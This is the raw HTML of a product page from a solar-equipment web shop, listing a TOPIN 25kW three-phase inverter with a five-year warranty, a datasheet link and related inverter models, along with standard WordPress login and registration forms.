                

	    <section class="gray-section cth-shop-sec gray-bg small-padding no-top-padding-sec" id="main-sec">
        <div class="container">
            <div class="breadcrumbs-wrapper inline-breadcrumbs block-breadcrumbs">
                <nav class="woocommerce-breadcrumb"><a href="https://topinenergy.com">Home</a><a href="https://topinenergy.com/product-category/inverters/">Inverters</a><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a><span class="breadcrumb-current">Inwerter TOPIN 25kW dostawa 40 dni</span></nav>                    <div class="showshare brd-show-share color2-bg"><i class="fas fa-share"></i>Share </div>
    <div class="share-holder hid-share sing-page-share top_sing-page-share">
        <div class="share-container isShare" data-share="facebook, pinterest, googleplus, twitter, linkedin"></div>
    </div>
      
            </div>
            <div class="row">
                                        <div class="col-md-4 shop-sidebar-column">
                            <div class="shop-sidebar box-widget-wrap fl-wrap left-sidebar">
                                <div id="text-3" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">Caution. The options for viewing product prices and the option of placing orders are available for TOPIN Partners after logging in. </span><a href="https://topinenergy.com/my-account/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">Log in</span></u></a> <span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">or </span><a href="https://topinenergy.com/rejestracja/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">REGISTER</span></u></a></p>
</div>
		</div><div id="text-2" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p style="font-size: 14px; margin-top: 4px;">NOTE: All product prices in the system are calculated on the CIF basis, i.e. with delivery to the pickup port from where orders will be delivered to recipients&#8217; warehouses at their expense.</p>
</div>
		</div><div id="woocommerce_product_search-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_search block_box clearfix"><form role="search" method="get" class="woocommerce-product-search" action="https://topinenergy.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_categories block_box clearfix"><ul class="product-categories"><li class="cat-item cat-item-143 cat-parent"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a> <span class="count">(38)</span><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-172"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-140"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-174"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-138"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-175"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent current-cat-parent"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-129"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-145 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-151 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a> <span class="count">(41)</span>	<ul class='children'>
<li class="cat-item cat-item-160"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-161"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-159"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a> <span class="count">(16)</span></li>
</ul>
</li>
<li class="cat-item cat-item-162 cat-parent"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://topinenergy.com/product-category/pozostale/">Others</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a> <span class="count">(2)</span></li>
</ul>
</li>
</ul></div>                
                            </div>
                        </div>
                        <div class="col-md-8 col-wrap shop-content-column">
                    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12880" class="product type-product post-12880 status-publish first instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="fl-wrap block_box product-header"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80.jpg"><img width="600" height="600" class="wp-post-image lazy" alt="" title="SUN-(20-25K)-G03-3phase-Deye.80" data-caption="" data-src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80-600x600.jpg" data-large_image="https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80-600x600.jpg" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Inwerter TOPIN 25kW dostawa 40 dni</h2><p class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</p>
<div class="woocommerce-product-details__short-description">
	<p>Produkt o standardowej 5 letniej gwarancji !</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TIN-25k-5Y</span></span>

	
	<span class="posted_in">Category: <a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/" rel="tag">Three-Phase Inverters</a></span>
	
	
</div>
	</div>

	</div><!-- end fl-wrap block_box product-header -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>


            <div 
                class="elfsight-widget-pdf-embed elfsight-widget" 
                data-elfsight-pdf-embed-options="%7B%22files%22%3A%5B%7B%22link%22%3A%22https%3A%5C%2F%5C%2Ftopinenergy.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F03%5C%2FInverter-TIN-20-25_PL.pdf%22%2C%22name%22%3A%22TIN%20Inverter%2020-25K%22%2C%22previewImage%22%3Anull%7D%5D%2C%22widgetTitle%22%3A%22Docs%20to%20download%22%2C%22layout%22%3A%22viewer%22%2C%22showIcon%22%3Atrue%2C%22icon%22%3A%22icon-1%22%2C%22previewImageSize%22%3A30%2C%22showDownloadLink%22%3Atrue%2C%22downloadLinkText%22%3A%22Download%22%2C%22width%22%3A800%2C%22heightFactor%22%3A1.4099999999999999200639422269887290894985198974609375%2C%22iconColor%22%3A%22rgb%28222%2C%2043%2C%2051%29%22%2C%22nameColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22downloadColor%22%3A%22rgb%2828%2C%20145%2C%20255%29%22%2C%22backgroundColor%22%3Anull%2C%22fileBackgroundColor%22%3Anull%2C%22widgetTitleColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22nameFontSize%22%3A15%2C%22downloadFontSize%22%3A13%2C%22widgetTitleFontSize%22%3A20%2C%22widgetId%22%3A%2211%22%7D" 
                data-elfsight-pdf-embed-version="1.1.1"
                data-elfsight-widget-id="elfsight-pdf-embed-11">
            </div>
            
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-12791 status-publish first instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-80kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-60-80K-G01-3phase-Deye.85-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-80kw/" data-quantity="1" class="button product_type_simple" data-product_id="12791" data-product_sku="TIN-80k-5Y" aria-label="Read more about &ldquo;Inwerter TOPIN 80kW dostawa 40 dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-80kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 80kW dostawa 40 dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-80kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12863 status-publish instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-33kw-kopia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-33kw-kopia/" data-quantity="1" class="button product_type_simple" data-product_id="12863" data-product_sku="TIN-33k-5Y" aria-label="Read more about &ldquo;Inwerter TOPIN 33kW dostawa 40 dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-33kw-kopia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 33kW dostawa 40 dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-33kw-kopia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12787 status-publish instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-12-18K-G03-3phase-Deye.77-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" data-quantity="1" class="button product_type_simple" data-product_id="12787" data-product_sku="TIN-15k-5Y" aria-label="Read more about &ldquo;Inwerter TOPIN 15kW dostawa 40 dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 15kW dostawa 40 dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12785 status-publish last instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-4kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-4kw-2/" data-quantity="1" class="button product_type_simple" data-product_id="12785" data-product_sku="TIN-4kW 10Y" aria-label="Read more about &ldquo;Inwerter TOPIN  4kW 10lat! w 1 dzień!&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-4kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN  4kW 10lat! w 1 dzień!</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-4kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
		</ul>

	</section>
	</div>


		
	                </div>
                <!-- end col-md-9 -->
                
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </section>
    <!-- end gray-section cth-shop-sec -->
    
	
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        <!--cart  --> 
            <div class="show-cart color2-bg"><i class="far fa-shopping-cart"></i><span class="cart-count">0</span></div>
            <div class="cart-overlay"></div>
            <div class="cart-modal">
                <div class="cart-modal-wrap fl-wrap">
                    <span class="close-cart color2-bg">Close <i class="fal fa-times"></i> </span>
                    <h3>Your cart</h3>
                    <div class="widget_shopping_cart_content"></div>
                    
                </div>
            </div>
            <!--cart end-->  
                        
                    <!--footer -->
        <footer class="townhub-footer main-footer dark-footer  ">  
                        <div class="footer-header fl-wrap grad ient-dark">
                <div class="container footer_widgets_top">
                    <div class="row fhwids-row dis-flex flw-wrap"></div>
                </div>
            </div>
                                    <div class="footer-inner fl-wrap">
                <div class="container footer_widgets">
                    <div class="row fwids-row"></div>
                </div>
                
                
                <!-- footer bg-->
                <div class="footer-bg" data-ran="4"></div>
                <div class="footer-wave">
                    <svg viewbox="0 0 100 25">
                        <path fill="#fff" d="M0 30 V12 Q30 17 55 12 T100 11 V30z" />
                    </svg>
                </div>
                <!-- footer bg  end-->
                
            </div>
            
            <div class="sub-footer fl-wrap">
                <div class="container">
                    <div class="row flex-items-center sub-footer-row flw-wrap">
                        <div class="col-md-6 col-sm-12 col-xs-12 subfooter-info-wrap"><div class="copyright">
	&#169; TOPIN 2021. All rights reserved.</div>
</div><div class="col-md-6 col-sm-12 col-xs-12 subfooter-menu-wrap"><div id="nav_menu-1" class="townhub-footer-menu widget_nav_menu"><h3 class="widget-title widget-title-hide">Footer Menu</h3></div><div id="custom_html-6" class="widget_text townhub-footer-menu widget_custom_html"><h3 class="widget-title widget-title-hide">Languages</h3><div class="textwidget custom-html-widget"><!-- <div class="lang-wrap">
	<div class="show-lang"><span><i class="fal fa-globe-europe"></i><strong>En</strong></span><i class="fa fa-caret-down arrlan"></i></div>
	<ul class="lang-tooltip lang-action no-list-style">
		<li><a href="#" class="current-lan" data-lantext="En">English</a></li>
		<li><a href="#" data-lantext="Fr">Français</a></li>
		<li><a href="#" data-lantext="Es">Español</a></li>
		<li><a href="#" data-lantext="De">Deutsch</a></li>
	</ul>
</div>-->
        <div class="currency-wrap">
            <div class="show-currency-tooltip"><i class="currency-symbol">USD</i><span>USD<i class="fa fa-caret-down"></i></span></div>
            <ul class="currency-tooltip currency-switcher">
                                        <li><a class="currency-item" href="/product/inwerter-topin-25kw/?currency=EUR"><i class="currency-symbol">€</i>EUR</a></li>
                                        
            </ul>
        </div>
        </div></div></div>                    </div>
                </div>
            </div>

        </footer>
        <!--footer end  -->
                    
                        <a class="to-top"><i class="fas fa-caret-up"></i></a>
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://topinenergy.com/product/inwerter-topin-25kw" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/topinenergy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Inverters","@id":"https:\/\/topinenergy.com\/product-category\/inverters\/"}},{"@type":"ListItem","position":3,"item":{"name":"Three-Phase Inverters","@id":"https:\/\/topinenergy.com\/product-category\/inverters\/three-phase-inverters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Inwerter TOPIN 25kW dostawa 40 dni","@id":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/#product","name":"Inwerter TOPIN 25kW dostawa 40 dni","url":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/","description":"Produkt o standardowej 5 letniej gwarancji !","image":"https:\/\/topinenergy.com\/wp-content\/uploads\/2021\/02\/SUN-20-25K-G03-3phase-Deye.80.jpg","sku":"TIN-25k-5Y","offers":[{"@type":"Offer","price":"1020.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1020.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/","seller":{"@type":"Organization","name":"TOPIN Energy","url":"https:\/\/topinenergy.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <!--register form -->
    <div class="main-register-wrap ctb-modal-wrap ctb-modal" id="ctb-logreg-modal">
        <div class="reg-overlay"></div>
        <div class="main-register-holder ctb-modal-holder tabs-act">

            <div class="main-register ctb-modal-inner fl-wrap  modal_main tabs-wrapper">
                <div class="ctb-modal-title">Login for TOPINEnergy Partners</div>
                <div class="close-reg ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="prelog-message"></div>
                              
   			 <class="current"><a style="padding-left:20px;" href="#tab-login"><i class="fal fa-sign-in-alt"></i> Login</a></><br>
                    <button style="padding-left:30px; font-weight:bold; font-style: italic; text-decoration: underline;"><a href="https://topinenergy.com/partner-registration/"><br>NEW PARTNER REGISTRATION</a></button>
                
                <!--tabs -->                       
                <div class="tabs-container">
                    <div class="tab">
                        <!--tab -->
                        <div id="tab-login" class="tab-content first-tab">
                            <div class="custom-form">
                                <form method="post" id="townhub-login">
                                    <div class="log-message"></div>
                                    <label for="user_login">Username or Email Address <span>*</span></label>
                                    <input id="user_login" name="log" type="text" onClick="this.select()" value="" required>

                                    <label for="user_pass">Password <span>*</span></label>
                                    <input id="user_pass" name="pwd" type="password" onClick="this.select()" value="" required>

                                    
                                    <button type="submit" id="log-submit" class="log-submit-btn btn color2-bg">Log In<i class="fas fa-caret-right"></i></button>

                                    <div class="clearfix"></div>
                                    <div class="filter-tags">
                                        <input name="rememberme" id="rememberme" value="true" type="checkbox">
                                        <label for="rememberme">Remember me</label>
                                    </div>
                                    <input type="hidden" id="_loginnonce" name="_loginnonce" value="31b3388332" /><input type="hidden" name="_wp_http_referer" value="/product/inwerter-topin-25kw/" />                                    
                                    <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />
                                </form>
                                <div class="lost_password">
                                    <a class="lost-password" href="https://topinenergy.com/forget-password-page/">Lost Your Password?</a>
                                </div>

                            </div>
                        </div>
                        <!--tab end -->
                        <!--tab -->
                        <div class="tab">
                            <div id="tab-register" class="tab-content">
                                <div class="custom-form">
                                    <form method="post" class="main-register-form" id="townhub-register">
                                        <div class="reg-message"></div>
        
                                                                                    <p>Account details will be confirmed via email.</p>
                                        
                                        
                                        <label for="reg_username">Username <span>*</span></label>
                                        <input id="reg_username" name="username" type="text"  onClick="this.select()" value="" required 
                                            pattern="^[A-Za-z\d\.]{6,}$"                                            title="You can use letters, numbers and periods and at least 6 characters or more"                                        >
                                        <span class="input-pattern-desc">You can use letters, numbers and periods and at least 6 characters or more</span>
                                        
                                                                                                                        <label for="reg_email">Email Address <span>*</span></label>
                                        <input id="reg_email" name="email" type="email"  onClick="this.select()" value="" required 
                                            pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$"                                            title="Make sure to enter all lowercase letters for your email address"                                        >
                                        <span class="input-pattern-desc">Make sure to enter all lowercase letters for your email address</span>                                                                                
                                        
                                        <div class="terms_wrap">
                                                                                        <div class="filter-tags">
                                                <input id="accept_term" name="accept_term" value="1" type="checkbox" required="required">
                                                <label for="accept_term">By using the website, you accept the terms and conditions</label>
                                            </div>
                                                                                                                                    <div class="filter-tags">
                                                <input id="consent_data" name="consent_data" value="1" type="checkbox" required="required">
                                                <label for="consent_data">Consent to processing of personal data</label>
                                            </div>
                                                                                    </div>
                                        <div class="clearfix"></div>

                                                                                
                                        <button type="submit" id="reg-submit" class="log-submit-btn btn color2-bg">Register<i class="fas fa-caret-right"></i></button>

                                        <input type="hidden" id="_regnonce" name="_regnonce" value="27d5e8c889" /><input type="hidden" name="_wp_http_referer" value="/product/inwerter-topin-25kw/" />
                                        <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />

                                    </form>
        
                                </div>
                            </div>
                        </div>
                        <!--tab end -->
                    </div>
                    <!--tabs end -->
                                        <div class="wave-bg">
                        <div class='wave -one'></div>
                        <div class='wave -two'></div>
                    </div>
                </div>
            </div><!-- main-register end -->

        </div>
    </div>
    <!--register form end -->


    <div class="ctb-modal-wrap ctb-modal" id="ctb-resetpsw-modal">
        <div class="ctb-modal-holder">
            <div class="ctb-modal-inner modal_main">
                <div class="ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="ctb-modal-title">Reset <span><strong>Password</strong></span></div>
                <div class="ctb-modal-content">
                    
                    <form class="reset-password-form custom-form" action="#" method="post">
                        
                        <fieldset>
                            <label for="user_reset">Username or Email Address <span>*</span></label>
                            <input id="user_reset" name="user_login" type="text"  value="" required>
                        </fieldset>
                        <button type="submit" class="btn color2-bg">Get New Password<i class="fas fa-caret-right"></i></button>

                        
                    </form>
                </div>
                <!-- end modal-content -->
            </div>
        </div>
    </div>
    <!-- end reset password modal --> 
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/topinenergy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/plugins.js" id="townhub-addons-plugins-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
